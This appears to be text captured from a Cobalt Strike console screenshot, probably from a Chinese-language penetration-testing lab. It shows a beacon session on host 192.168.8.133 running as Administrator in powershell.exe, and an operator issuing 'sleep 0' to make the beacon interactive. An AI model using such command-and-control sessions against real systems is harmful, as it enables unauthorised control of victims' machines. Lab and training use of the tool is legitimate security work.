 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
117.132.193.117 192.168.8.133 Administrator * STU1 Bid: 15347342... powershell.exe 2536 x86 117ms
日志X Beacon 192.168.8.133@2536 X
[*] Tasked beacon to sleep for 30s (30% jitter)
[+] host called home, sent: 16 bytes
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes